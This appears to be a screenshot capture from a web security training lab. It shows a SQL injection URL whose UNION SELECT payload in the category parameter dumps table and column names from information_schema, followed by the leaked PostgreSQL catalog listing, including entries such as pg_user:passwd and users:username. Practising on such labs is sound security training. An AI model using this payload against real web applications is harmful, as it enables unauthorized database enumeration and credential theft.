 0aa100160470f14ac0210e8d003300db.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,CONCAT(table_name,%27:%27,%20column_name)%20FROM%20information_schema.columns%20--%20-
users 2/2
pg_default_acl:defaclnamespace
pg_statistic:starelid
pg_user:passwd
pg_type:oid
pg_stat_replication:pid
parameters:character_octet_length
pg_largeobject_metadata:oid
pg_statio_all_sequences:blks_hit
tables:commit_action
pg_statio_all_tables:heap_blks_hit
pg_policies:tablename
domain_udt_usage:domain_catalog
pg_amproc:amproc
pg_operator:oprjoin
pg_class:relhastriggers
users:username